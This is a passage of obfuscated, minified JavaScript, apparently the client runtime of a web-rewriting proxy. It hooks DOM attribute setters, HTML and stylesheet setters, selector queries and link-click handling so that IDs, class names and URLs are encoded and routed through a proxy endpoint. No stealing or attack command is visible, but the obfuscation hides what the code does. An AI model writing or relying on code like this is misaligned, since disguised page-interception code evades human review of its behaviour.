Proxy(p1,{'get':function(p2,p3){const wc=wj,p4=p2[p3];return p4?wc(0xcc8)===p3?new Proxy(p4,{'get':function(p5,p6){const wO=wc,p7=p5[p6];if(!p7)return p7;if(wO(0x640)===p6&&p7[wO(0x628)](wO(0x4dd))){const p8=p7[wO(0x3dc)](0x5);return(0x0,jp['_'])(p8)?wO(0x4dd)+(0x0,jp['ks'])(p8):p7;}return p7;}}):wc(0xdcb)==typeof p4?p4[wc(0xb99)](p2):p4:p4;}}):p1;}:w9(0xdcb)==typeof p0?p0[w9(0xb99)](Od):p0:p0;}});}:Oo[w7(0xb99)](OR):new OC[(w7(0xb97))](Oo,{'get':function(OE,Od){const wp=w7,Oq=OE[Od];if(!Oq)return Oq;if(wp(0xdcb)==typeof Oq)return Oq[wp(0xb99)](OE);if(wp(0x640)===Od&&Oq[wp(0x628)](wp(0x4dd))){const p0=Oq[wp(0x3dc)](0x5);return wp(0x4dd)+((0x0,jp['_'])(p0)?(0x0,jp['ks'])(p0):p0);}return Oq;}}):Oo;var OZ;}},null),cm(OC,ya(0xe1d),ya(0x416),{'get':function(OR,Ov){const wQ=ya,Oo=OR[Ov];if(!Oo)return Oo;if(wQ(0x5e8)===Ov)return function(){const wr=wQ,OZ=[];for(var OE=arguments[wr(0xbc8)],Od=new Array(OE),Oq=0x0;Oq<OE;Oq++)Od[Oq]=arguments[Oq];return Od[wr(0x378)](p0=>{const wx=wr;OZ[wx(0x6c1)]((0x0,jp['md'])(p0));}),Oo[wr(0x4cb)](OR,[...OZ]);};if(wQ(0xfac)===Ov)return function(OZ){const wK=wQ;return Oo[wK(0x4cb)](OR,[(0x0,jp['md'])(OZ)]);};if(wQ(0xa3a)===Ov)return function(){const wt=wQ;for(var OZ=arguments[wt(0xbc8)],OE=new Array(OZ),Od=0x0;Od<OZ;Od++)OE[Od]=arguments[Od];const Oq=OE[wt(0xb1f)](p0=>(0x0,jp['md'])(p0));return Oo[wt(0x4cb)](OR,[...Oq]);};if(wQ(0xc1c)===Ov)return function(OZ,OE){const wi=wQ;return Oo[wi(0x4cb)](OR,[(0x0,jp['md'])(OZ),OE]);};if(wQ(0x680)===Ov)return function(OZ,OE){const wb=wQ;return Oo[wb(0x4cb)](OR,[(0x0,jp['md'])(OZ),(0x0,jp['md'])(OE)]);};if(wQ(0xcc8)===Ov)return Oo[wQ(0x387)]('\x20')[wQ(0xb1f)](OZ=>(0x0,jp['_'])(OZ)?(0x0,jp['ks'])(OZ):OZ)[wQ(0xe7f)]('\x20');if(Ov===OC[wQ(0x4c5)][wQ(0x20f)])return function(){const wS=wQ,OZ=Oo[wS(0xd2a)](OR);return new OC[(wS(0xb97))](OZ,{'get':function(OE,Od){const wL=wS,Oq=OE[Od];return Oq?wL(0x986)===Od?function(){const wU=wL,p0=Oq[wU(0xd2a)](OE);return p0?new OC[(wU(0xb97))](p0,{'get':function(p1,p2){const wH=wU,p3=p1[p2];return p3?wH(0xcc8)===p2?(0x0,jp['_'])(p3)?(0x0,jp['ks'])(p3):p3:wH(0xdcb)==typeof p3?p3[wH(0xb99)](p1):p3:p3;}}):p0;}:wL(0xdcb)==typeof Oq?Oq[wL(0xb99)](OE):Oq:Oq;}});};if(wQ(0xe4e)==typeof Ov){const OZ=parseInt(Ov);if(!isNaN(OZ))return(0x0,jp['_'])(Oo)?(0x0,jp['ks'])(Oo):Oo;}return wQ(0xdcb)==typeof Oo?Oo[wQ(0xb99)](OR):Oo;},'set':function(OR,Ov,Oo){const wG=ya;return wG(0xcc8)===Ov&&(Oo=Oo[wG(0x387)]('\x20')[wG(0xb1f)](OZ=>(0x0,jp['_'])(OZ)?OZ:(0x0,jp['md'])(OZ))[wG(0xe7f)]('\x20')),OR[Ov]=Oo,!0x0;}},function(OR){const wf=ya;return OR=OR[wf(0x387)]('\x20')[wf(0xb1f)](Ov=>(0x0,jp['md'])(Ov))[wf(0xe7f)]('\x20'),j9['A'][wf(0x87c)](OC)[wf(0xcf2)][wf(0xd2a)](this,wf(0x768),OR),OR;},()=>!0x0),ck(OC,ya(0xe1d),ya(0xe0a),{'get':function(){const wA=ya;for(var OR=arguments[wA(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];return j9['A'][wA(0x87c)](OC)[wA(0xca0)][wA(0x87c)][wA(0xd2a)](this,...Ov)[wA(0x387)]('\x20')[wA(0xb1f)](OZ=>(0x0,jp['_'])(OZ)?(0x0,jp['ks'])(OZ):OZ)[wA(0xe7f)]('\x20');},'set':function(OR){const wJ=ya,Ov=OR[wJ(0x387)]('\x20')[wJ(0xb1f)](Od=>(0x0,jp['md'])(Od))[wJ(0xe7f)]('\x20');for(var Oo=arguments[wJ(0xbc8)],OZ=new Array(Oo>0x1?Oo-0x1:0x0),OE=0x1;OE<Oo;OE++)OZ[OE-0x1]=arguments[OE];return j9['A'][wJ(0x87c)](OC)[wJ(0xca0)][wJ(0xa1d)][wJ(0xd2a)](this,Ov,...OZ);}}),ch(OC,ya(0xe1d),ya(0x655),function(OR){const wy=ya;return j9['A'][wy(0x87c)](OC)[wy(0x4d0)][wy(0xd2a)](this,(0x0,jK['Qw'])({'protectUrlContext':ON,'selector':OR}));}),ch(OC,ya(0xe1d),ya(0x438),function(OR){const ww=ya;if(OR[ww(0x628)](ww(0x4dd))){const Oo=OR[ww(0x3dc)](0x5)[ww(0xf53)]();(0x0,jp['_'])(Oo)||(OR=ww(0x4dd)+(0x0,jp['md'])(Oo));}let Ov='';return Ov=ww(0xb79)===OR||ww(0x6a8)===OR||ww(0x8b0)===OR?j9['A'][ww(0x87c)](OC)[ww(0x865)][ww(0xd2a)](this,(0x0,jp['md'])(OR)):j9['A'][ww(0x87c)](OC)[ww(0x865)][ww(0xd2a)](this,OR),Ov?('id'===OR&&(0x0,jp['_'])(Ov)?Ov=(0x0,jp['ks'])(Ov):ww(0x768)===OR?Ov=Ov[ww(0x387)]('\x20')[ww(0xb1f)](OZ=>(0x0,jp['_'])(OZ)?(0x0,jp['ks'])(OZ):OZ)[ww(0xe7f)]('\x20'):ww(0x546)===OR||ww(0x6ea)===OR?ww(0xe4e)==typeof Ov&&Ov[ww(0x628)](ww(0xb84))&&(Ov=Ov[ww(0x3dc)](0x3)):((()=>!!(ww(0x956)===this[ww(0x2b8)][ww(0xf53)]()&&ww(0x23e)===OR&&(0x0,j0['EW'])(Ov)||ww(0x887)===this[ww(0x2b8)][ww(0xf53)]()&&ww(0x23e)===OR&&(0x0,j0['EW'])(Ov)||ww(0x560)===this[ww(0x2b8)][ww(0xf53)]()&&ww(0x23e)===OR&&(0x0,j0['EW'])(Ov)||ww(0x675)===this[ww(0x2b8)][ww(0xf53)]()&&ww(0x1047)===OR&&(0x0,j0['EW'])(Ov)||'a'===this[ww(0x2b8)][ww(0xf53)]()&&ww(0x1047)===OR&&(0x0,j0['EW'])(Ov)||ww(0x5ee)===this[ww(0x2b8)][ww(0xf53)]()&&ww(0x23e)===OR&&(0x0,j0['EW'])(Ov)||ww(0xa4b)===this[ww(0x2b8)][ww(0xf53)]()&&ww(0x23e)===OR&&(0x0,j0['EW'])(Ov)||ww(0xd5c)===this[ww(0x2b8)][ww(0xf53)]()&&ww(0x2e0)===OR&&(0x0,j0['EW'])(Ov)))())?Ov=(0x0,j0['sH'])(Ov)[ww(0xfc7)]:ww(0x887)===this[ww(0x2b8)][ww(0xf53)]()&&ww(0xbd6)===OR||ww(0xa4b)===this[ww(0x2b8)][ww(0xf53)]()&&ww(0xbd6)===OR&&(0x0,j0['EW'])(Ov)?Ov=ja(Ov):ww(0xd5c)===this[ww(0x2b8)][ww(0xf53)]()&&ww(0x619)===OR&&(0x0,jp['_'])(Ov)||this[ww(0x2b8)][ww(0xf53)]()[ww(0x628)](ww(0x928))&&ww(0xa4b)===OR&&(0x0,jp['_'])(Ov)||ww(0x445)===OR&&(0x0,jp['_'])(Ov)?Ov=(0x0,jp['ks'])(Ov):ww(0x611)===OR&&(0x0,jp['_'])(Ov)?Ov=(0x0,jp['xE'])(Ov):ww(0x37b)===OR&&(Ov=jl(Ov)),ww(0x2e5)===OR&&(Ov=(0x0,jI['H'])(Ov)),Ov):Ov;}),ch(OC,ya(0xe1d),ya(0xcc3),function(OR){const wY=ya;return j9['A'][wY(0x87c)](OC)[wY(0xc7a)][wY(0xd2a)](this,(0x0,jp['md'])(OR));}),ch(OC,ya(0xe1d),ya(0x57b),function(OR){const wz=ya;if(OR[wz(0x628)](wz(0x4dd))){const Ov=OR[wz(0x3dc)](0x5)[wz(0xf53)]();(0x0,jp['_'])(Ov)||(OR=wz(0x4dd)+(0x0,jp['md'])(Ov));}return j9['A'][wz(0x87c)](OC)[wz(0xbc1)][wz(0xd2a)](this,OR);}),ck(OC,ya(0xe1d),'id',{'get':function(){const wl=ya;for(var OR=arguments[wl(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][wl(0x87c)](OC)[wl(0x453)][wl(0x87c)][wl(0xd2a)](this,...Ov);return(0x0,jp['_'])(OZ)?(0x0,jp['ks'])(OZ):OZ;},'set':function(OR){const wI=ya;wI(0xe4e)!=typeof OR&&(OR=OC[wI(0x7c1)](OR)),jy(OC,OR);for(var Ov=arguments[wI(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][wI(0x87c)](OC)[wI(0x453)][wI(0xa1d)][wI(0xd2a)](this,(0x0,jp['md'])(OR),...Oo);}}),ck(OC,ya(0xe1d),ya(0x44a),{'get':function(){const wg=ya;for(var OR=arguments[wg(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][wg(0x87c)](OC)[wg(0xb2d)][wg(0x87c)][wg(0xd2a)](this,...Ov);return wg(0x2e5)===this[wg(0x2b8)][wg(0xf53)]()?(0x0,jK['sR'])(OZ):OZ;},'set':function(OR){const wn=ya;for(var Ov=arguments[wn(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];if(wn(0x2e5)===this[wn(0x2b8)][wn(0xf53)]())return j9['A'][wn(0x87c)](OC)[wn(0xb2d)][wn(0xa1d)][wn(0xd2a)](this,(0x0,jK['dv'])({'protectUrlContext':ON,'stylesheet':OR}),...Oo);if(wn(0x560)===this[wn(0x2b8)][wn(0xf53)]())return j9['A'][wn(0x87c)](OC)[wn(0xb2d)][wn(0xa1d)][wn(0xd2a)](this,OR,...Oo);const OE=OR[wn(0x6d0)]();return this instanceof OC[wn(0x1056)]&&OE[wn(0x947)](wn(0x42b))?j9['A'][wn(0x87c)](OC)[wn(0xb2d)][wn(0xa1d)][wn(0xd2a)](this,OR,...Oo):j9['A'][wn(0x87c)](OC)[wn(0xb2d)][wn(0xa1d)][wn(0xd2a)](this,jX({'_window':OC,'protectUrlContext':ON,'html':OR}),...Oo);}}),ck(OC,ya(0xe1d),ya(0x7d0),{'get':function(){const wa=ya;for(var OR=arguments[wa(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][wa(0x87c)](OC)[wa(0x1fe)][wa(0x87c)][wa(0xd2a)](this,...Ov);return wa(0x2e5)===this[wa(0x2b8)][wa(0xf53)]()?(0x0,jK['sR'])(OZ):OZ;},'set':function(OR){const wX=ya,Ov=OR[wX(0x6d0)]();for(var Oo=arguments[wX(0xbc8)],OZ=new Array(Oo>0x1?Oo-0x1:0x0),OE=0x1;OE<Oo;OE++)OZ[OE-0x1]=arguments[OE];return this instanceof OC[wX(0x1056)]&&Ov[wX(0x947)](wX(0x42b))?j9['A'][wX(0x87c)](OC)[wX(0x1fe)][wX(0xa1d)][wX(0xd2a)](this,OR,...OZ):j9['A'][wX(0x87c)](OC)[wX(0x1fe)][wX(0xa1d)][wX(0xd2a)](this,jX({'_window':OC,'protectUrlContext':ON,'html':OR}),...OZ);}}),ch(OC,ya(0xe1d),ya(0x6f7),function(OR,Ov){const wD=ya;return j9['A'][wD(0x87c)](OC)[wD(0x37a)][wD(0xd2a)](this,OR,this instanceof OC[wD(0x1ea)]&&wD(0x2e5)!==this[wD(0x2b8)][wD(0xf53)]()?jX({'_window':OC,'protectUrlContext':ON,'html':Ov}):(0x0,jK['dv'])({'protectUrlContext':ON,'stylesheet':Ov}));}),ch(OC,ya(0xe1d),ya(0x6f8),function(OR){const wM=ya;return OR=(0x0,cg['w4'])(OR),j9['A'][wM(0x87c)](OC)[wM(0x100d)][wM(0xd2a)](this,(0x0,jK['Qw'])({'protectUrlContext':ON,'selector':OR}));},OR=>OR),ch(OC,ya(0xe1d),ya(0xc55),function(OR){const wT=ya;return OR=(0x0,cg['w4'])(OR),j9['A'][wT(0x87c)](OC)[wT(0x345)][wT(0xd2a)](this,(0x0,jK['Qw'])({'protectUrlContext':ON,'selector':OR}));},OR=>OR),ch(OC,ya(0xe1d),ya(0x985),function(OR){const wN=ya;if(OR[wN(0x628)](wN(0x4dd))){const Ov=OR[wN(0x3dc)](0x5)[wN(0xf53)]();(0x0,jp['_'])(Ov)||(OR=wN(0x4dd)+(0x0,jp['md'])(Ov));}return j9['A'][wN(0x87c)](OC)[wN(0x2b2)][wN(0xd2a)](this,OR);}),ch(OC,ya(0xe1d),ya(0xa06),function(OR){const wC=ya;return!!OR&&j9['A'][wC(0x87c)](OC)[wC(0x96d)][wC(0xd2a)](this,(0x0,jK['Qw'])({'protectUrlContext':ON,'selector':OR}));});const Oh=[ya(0xf6a),ya(0xd32),ya(0xbbb),ya(0x398),ya(0x6ff),ya(0x3bd),ya(0x52f)],Ok=['id',ya(0x768),ya(0x6ea),ya(0x546),ya(0x23e),ya(0xd8e),ya(0xbd6),ya(0x1047),ya(0x71d),'as',ya(0x85f),ya(0xb6f),ya(0x9ea),ya(0x445),ya(0x611),ya(0xb79),ya(0x6a8),ya(0x8b0),ya(0x2e5),...Oh];ch(OC,ya(0xe1d),ya(0xd5b),function(OR,Ov){const wh=ya;OR=OR[wh(0xf53)]();let Oo=String(Ov);const OZ=this[wh(0x2b8)][wh(0xf53)]();if('id'!==OR||(0x0,jp['_'])(Oo)){if(wh(0x768)===OR)Oo=Oo[wh(0x387)]('\x20')[wh(0xb1f)](Od=>(0x0,jp['md'])(Od))[wh(0xe7f)]('\x20');else{if(wh(0x546)===OR||wh(0x6ea)===OR)Oo=wh(0xb84)+Oo;else{if(wh(0x956)===OZ)wh(0x23e)===OR?Oo=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Oo,'kind':j0['MN'][wh(0x2f9)],'baseUrl':j9['A'][wh(0x87c)](OC)[wh(0x99c)][wh(0x87c)][wh(0x4cb)](OC[wh(0x1f9)]),'endpoint':j1['A'][wh(0xd28)]}):wh(0xd8e)===OR&&(Oo=wh(0xe78)[wh(0x585)](jw,wh(0x717))[wh(0x585)]((0x0,j0['Wq'])({'protectUrlContext':ON,'url':j1['A'][wh(0xd28)]+wh(0x6da),'kind':j0['MN'][wh(0x9cb)],'baseUrl':j9['A'][wh(0x87c)](OC)[wh(0x99c)][wh(0x87c)][wh(0x4cb)](OC[wh(0x1f9)]),'endpoint':j1['A'][wh(0xd28)]}),wh(0x303))[wh(0x585)]((0x0,jY['x'])()['id'],wh(0xa4d))+jX({'_window':OC,'protectUrlContext':ON,'html':Oo}));else{if(wh(0x887)!==OZ&&wh(0x673)!==OZ||wh(0x23e)!==OR){if(wh(0x887)!==OZ&&wh(0x673)!==OZ||wh(0xbd6)!==OR){if(wh(0x560)===OZ&&wh(0x23e)===OR)Oo=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Oo,'kind':j0['MN'][wh(0x9cb)],'baseUrl':j9['A'][wh(0x87c)](OC)[wh(0x99c)][wh(0x87c)][wh(0x4cb)](OC[wh(0x1f9)]),'endpoint':j1['A'][wh(0xd28)]});else{if(wh(0x675)===OZ){var OE;const Od=wh(0x71d)===OR?Oo:null===(OE=j9['A'][wh(0x87c)](OC)[wh(0x865)][wh(0xd2a)](this,wh(0x71d)))||void 0x0===OE?void 0x0:OE[wh(0xf53)](),Oq=wh(0x1047)===OR?Oo:j9['A'][wh(0x87c)](OC)[wh(0x865)][wh(0xd2a)](this,wh(0x1047)),p0='as'===OR?Oo:j9['A'][wh(0x87c)](OC)[wh(0x865)][wh(0xd2a)](this,'as'),p1=wh(0xcde)===Od||wh(0xff8)===Od&&wh(0x2e5)===p0?j0['MN'][wh(0x79e)]:wh(0xff8)===Od&&wh(0x560)===p0?j0['MN'][wh(0x9cb)]:j0['MN'][wh(0x83d)];wh(0x1047)===OR?Oo=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Oo,'kind':p1,'baseUrl':j9['A'][wh(0x87c)](OC)[wh(0x99c)][wh(0x87c)][wh(0x4cb)](OC[wh(0x1f9)]),'endpoint':j1['A'][wh(0xd28)]}):Oq&&j9['A'][wh(0x87c)](OC)[wh(0x2cf)][wh(0xa1d)][wh(0xd2a)](this,(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Oq,'kind':p1,'baseUrl':j9['A'][wh(0x87c)](OC)[wh(0x99c)][wh(0x87c)][wh(0x4cb)](OC[wh(0x1f9)]),'endpoint':j1['A'][wh(0xd28)]}));}else{if('a'!==OZ||wh(0x1047)!==OR||(0x0,j0['EW'])(Oo)){if('a'===OZ&&wh(0x9ea)===OR&&wh(0xe4e)==typeof Oo)OR=wh(0x4dd)+(0x0,jp['md'])(wh(0x9ea));else{if(wh(0x5ee)!==OZ||wh(0x23e)!==OR&&wh(0xb6f)!==OR||(0x0,j0['EW'])(Oo)){if(wh(0xa4b)!==OZ||wh(0x23e)!==OR||(0x0,j0['EW'])(Oo)){if(wh(0xa4b)!==OZ||wh(0xbd6)!==OR||(0x0,j0['EW'])(Oo)){if(wh(0xd5c)!==OZ||wh(0x2e0)!==OR||(0x0,j0['EW'])(Oo))wh(0xd5c)!==OZ||wh(0x619)!==OR||(0x0,jp['_'])(Oo)||[wh(0x5f7),wh(0xe2f),wh(0xcb7),wh(0xdde)][wh(0x947)](Oo)||(Oo=(0x0,jp['md'])(Oo));else{const p2=j9['A'][wh(0x87c)](OC)[wh(0x865)][wh(0xd2a)](this,wh(0x619));Oo=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Oo,'kind':wh(0x5f7)===p2?j0['MN'][wh(0x352)]:j0['MN'][wh(0x2f9)],'baseUrl':j9['A'][wh(0x87c)](OC)[wh(0x99c)][wh(0x87c)][wh(0x4cb)](OC[wh(0x1f9)]),'endpoint':j1['A'][wh(0xd28)]});}}else Oo=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Oo,'kind':j0['MN'][wh(0x83d)],'baseUrl':j9['A'][wh(0x87c)](OC)[wh(0x99c)][wh(0x87c)][wh(0x4cb)](OC[wh(0x1f9)]),'endpoint':j1['A'][wh(0xd28)]});}else Oo=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Oo,'kind':j0['MN'][wh(0x83d)],'baseUrl':j9['A'][wh(0x87c)](OC)[wh(0x99c)][wh(0x87c)][wh(0x4cb)](OC[wh(0x1f9)]),'endpoint':j1['A'][wh(0xd28)]});}else Oo=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Oo,'kind':j0['MN'][wh(0x83d)],'baseUrl':j9['A'][wh(0x87c)](OC)[wh(0x99c)][wh(0x87c)][wh(0x4cb)](OC[wh(0x1f9)]),'endpoint':j1['A'][wh(0xd28)]});}}else Oo=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Oo,'kind':j0['MN'][wh(0x352)],'baseUrl':j9['A'][wh(0x87c)](OC)[wh(0x99c)][wh(0x87c)][wh(0x4cb)](OC[wh(0x1f9)]),'endpoint':j1['A'][wh(0xd28)]});}}}else Oo=jn({'protectUrlContext':ON,'srcset':Oo,'endpoint':j1['A'][wh(0xd28)]});}else Oo=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Oo,'kind':j0['MN'][wh(0x83d)],'baseUrl':j9['A'][wh(0x87c)](OC)[wh(0x99c)][wh(0x87c)][wh(0x4cb)](OC[wh(0x1f9)]),'endpoint':j1['A'][wh(0xd28)]});}}}}else jy(OC,Oo),Oo=(0x0,jp['md'])(Oo);if(Oh[wh(0x947)](OR)&&(Oo=(0x0,jK['oY'])({'protectUrlContext':ON,'value':Oo})),wh(0x85f)===OR&&(Oo=jz(ON,Oo,j9['A'][wh(0x87c)](OC)[wh(0x99c)][wh(0x87c)][wh(0x4cb)](OC[wh(0x1f9)]))),wh(0x611)!==OR||(0x0,jp['_'])(Oo)||(Oo=(0x0,jp['zp'])(Oo)),wh(0x445)!==OR||(0x0,jp['_'])(Oo)||(Oo=(0x0,jp['md'])(Oo)),wh(0xb79)!==OR&&wh(0x6a8)!==OR||(OR=(0x0,jp['md'])(OR)),wh(0x8b0)===OR&&(OR=(0x0,jp['md'])(OR)),OR[wh(0x628)](wh(0x4dd))){const p3=OR[wh(0x3dc)](0x5)[wh(0xf53)]();(0x0,jp['_'])(p3)||(OR=wh(0x4dd)+(0x0,jp['md'])(p3));}return wh(0x2e5)===OR&&(Oo=(0x0,jI['e'])(Oo)),j9['A'][wh(0x87c)](OC)[wh(0xcf2)][wh(0xd2a)](this,OR,Oo);},function(OR,Ov){const wk=ya,Oo=OR[wk(0xf53)]();return!!Ok[wk(0x947)](Oo)||!!Oo[wk(0x628)](wk(0x4dd));});const Om=[ya(0xa09),ya(0x1047)];ch(OC,ya(0xe1d),ya(0x9c3),function(OR,Ov,Oo){const wm=ya;return wm(0xa09)===Ov&&Oo[wm(0x628)]('#')?Oo='#'+(0x0,jp['md'])(Oo[wm(0x3dc)](0x1)):wm(0xa09)!==Ov&&wm(0x1047)!==Ov||(0x0,j0['EW'])(Oo)||(Oo=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Oo,'kind':j0['MN'][wm(0x83d)],'baseUrl':j9['A'][wm(0x87c)](OC)[wm(0x99c)][wm(0x87c)][wm(0x4cb)](OC[wm(0x1f9)]),'endpoint':j1['A'][wm(0xd28)]})),j9['A'][wm(0x87c)](OC)[wm(0x3b6)][wm(0xd2a)](this,OR,Ov,Oo);},function(OR,Ov,Oo){const wF=ya;return!!Om[wF(0xf67)](OZ=>Ov[wF(0x628)](OZ));}),ch(OC,ya(0xe1d),ya(0xd18),function(OR){const wu=ya;return j9['A'][wu(0x87c)](OC)[wu(0xb65)][wu(0xd2a)](this,jX({'_window':OC,'protectUrlContext':ON,'html':OR}));}),ck(OC,ya(0x5e2),ya(0x871),{'get':function(){const wP=ya;for(var OR=arguments[wP(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][wP(0x87c)](OC)[wP(0x248)][wP(0x87c)][wP(0xd2a)](this,...Ov);return(0x0,j0['EW'])(OZ)?(0x0,j0['sH'])(OZ)[wP(0xfc7)]:OZ;}},()=>!0x0),ck(OC,ya(0x5e2),ya(0x8cf),{'get':function(){const ws=ya;for(var OR=arguments[ws(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][ws(0x87c)](OC)[ws(0x7c9)][ws(0x87c)][ws(0xd2a)](this,...Ov);return(0x0,j0['EW'])(OZ)?(0x0,j0['sH'])(OZ)[ws(0xfc7)]:OZ;}}),ch(OC,ya(0xbea),ya(0x4e3),function(){const wW=ya;this[wW(0x81e)]=!0x0;for(var OR=arguments[wW(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];return j9['A'][wW(0x87c)](OC)[wW(0x88b)][wW(0xd2a)](this,...Ov);}),ch(OC,ya(0xbea),ya(0xd50),function(){const wB=ya;this[wB(0x206)]=!0x0;for(var OR=arguments[wB(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];return j9['A'][wB(0x87c)](OC)[wB(0x5a5)][wB(0xd2a)](this,...Ov);}),ch(OC,ya(0xa46),ya(0x886),function(OR,Ov,Oo){const wV=ya;var OZ,OE;null!==(OZ=this[wV(0x79c)])&&void 0x0!==OZ||(this[wV(0x79c)]=[]);const Od=null!==(OE=this[wV(0x79c)][wV(0xc65)](cn(OR,Ov,Oo)))&&void 0x0!==OE?OE:((()=>{const wo=wV,Oq={'eventName':OR,'callback':Ov,'options':Oo,'triggerCount':0x0,'func':function(p0){const wR=a2c;this[wR(0x79c)]=this[wR(0x79c)][wR(0x84d)](p8=>{const wv=wR;var p9;return!(wv(0xd3a)!=typeof p8[wv(0x4e5)]&&null!==(p9=p8[wv(0x4e5)])&&void 0x0!==p9&&null!==(p9=p9[wv(0xda1)])&&void 0x0!==p9&&p9[wv(0xf4c)]);});try{for(var p1=arguments[wR(0xbc8)],p2=new Array(p1>0x1?p1-0x1:0x0),p3=0x1;p3<p1;p3++)p2[p3-0x1]=arguments[p3];Oq[wR(0x63a)][wR(0x2a6)]?Oq[wR(0x63a)][wR(0x2a6)][wR(0xd2a)](Oq[wR(0x63a)],p0,...p2):Oq[wR(0x63a)][wR(0xd2a)](this,p0,...p2);}catch(p8){console[wR(0xac4)](p8);}const p4=++Oq[wR(0xda0)];let p5=!0x1;if((p0[wR(0x206)]||p0[wR(0x81e)]&&this[wR(0x79c)][wR(0xc68)](p9=>p9[wR(0xda0)]===p4)||this instanceof OC[wR(0x5e2)]&&this[wR(0x79c)][wR(0xc68)](p9=>p9[wR(0xda0)]===p4))&&(p5=!0x0),p5&&!p0[wR(0xc12)]){let p9=p0[wR(0x619)];for(;p9 instanceof OC[wR(0x1ea)]&&'a'!==(null===(p6=p9)||void 0x0===p6||null===(p6=p6[wR(0x2b8)])||void 0x0===p6?void 0x0:p6[wR(0xf53)]());){var p6;p9=p9[wR(0xf0e)];}if(p9){var p7;const pj=j9['A'][wR(0x87c)](OC)[wR(0x865)][wR(0xd2a)](p9,wR(0x4dd)+(0x0,jp['md'])(wR(0x9ea)));if(pj)try{OC[wR(0xf94)](pj);}catch(pQ){}let pc=j9['A'][wR(0x87c)](OC)[wR(0x865)][wR(0xd2a)](p9,wR(0x1047));if(wR(0xe4e)!=typeof pc||pc[wR(0x628)](wR(0xd07)))return;const pO=null===(p7=cP(OC))||void 0x0===p7?void 0x0:p7[wR(0xf99)];if((0x0,j0['EW'])(pc)){const pr=(0x0,j0['sH'])(pc)[wR(0xfc7)];pc=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':pr,'kind':j0['MN'][wR(0x352)],'baseUrl':j9['A'][wR(0x87c)](OC)[wR(0x99c)][wR(0x87c)][wR(0x4cb)](OC[wR(0x1f9)]),'endpoint':j1['A'][wR(0xd28)],'extra':{'sourceFrameOrigin':pO}});}let pp=j9['A'][wR(0x87c)](OC)[wR(0x865)][wR(0xd2a)](p9,wR(0x37b));if(pp=jz(ON,pp,j9['A'][wR(0x87c)](OC)[wR(0x99c)][wR(0x87c)][wR(0x4cb)](OC[wR(0x1f9)])),p0[wR(0xffb)](),pc){if('#'===pc){const pK=(0x0,j0['sH'])(window[wR(0x2e9)][wR(0x1047)])[wR(0xfc7)];pc=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':pK+'#','kind':j0['MN'][wR(0x352)],'baseUrl':j9['A'][wR(0x87c)](OC)[wR(0x99c)][wR(0x87c)][wR(0x4cb)](OC[wR(0x1f9)]),'endpoint':j1['A'][wR(0xd28)],'extra':{'sourceFrameOrigin':pO}});}let px=OC;for(;jW(px,wR(0x962),wR(0xa07),{'url':pc,'windowFeatures':pp?wR(0xd8c)[wR(0x585)](pp):void 0x0,'name':OC[wR(0x640)]}),px!==OC[wR(0xd84)];)px=px[wR(0xc27)][wR(0x3a4)];}}}wR(0xd3a)!=typeof Oo&&null!=Oo&&Oo[wR(0x322)]&&(this[wR(0x79c)]=this[wR(0x79c)][wR(0x84d)](pi=>pi!==Oq));}};return this[wo(0x79c)][wo(0x6c1)](Oq),Oq;})());return j9['A'][wV(0x87c)](OC)[wV(0xbca)][wV(0xd2a)](this,OR,Od[wV(0x829)],Oo);},function(OR,Ov){const wZ=ya;return wZ(0xa07)===OR;}),ch(OC,ya(0xa46),ya(0xb05),function(OR,Ov,Oo){const we=ya;var OZ;const OE=null!==(OZ=this[we(0x79c)])&&void 0x0!==OZ?OZ:[],Od=OE[we(0x4c9)](cn(OR,Ov,Oo));if(-0x1!==Od){const [Oq]=OE[we(0x67b)](Od,0x1);return j9['A'][we(0x87c)](OC)[we(0x58f)][we(0xd2a)](this,OR,Oq[we(0x829)],Oo);}return j9['A'][we(0x87c)](OC)[we(0x58f)][we(0xd2a)](this,OR,Ov,Oo);},OR=>ya(0xa07)===OR),ck(OC,ya(0xfdb),ya(0x37b),{'get':function(){const wE=ya;for(var OR=arguments[wE(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][wE(0x87c)](OC)[wE(0xbe8)][wE(0x87c)][wE(0xd2a)](this,...Ov);return OZ?jl(OZ):OZ;},'set':function(OR){const wd=ya;if(!OR)return j9['A'][wd(0x87c)](OC)[wd(0xbe8)][wd(0xa1d)][wd(0xd2a)](this,OR);for(var Ov=arguments[wd(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return 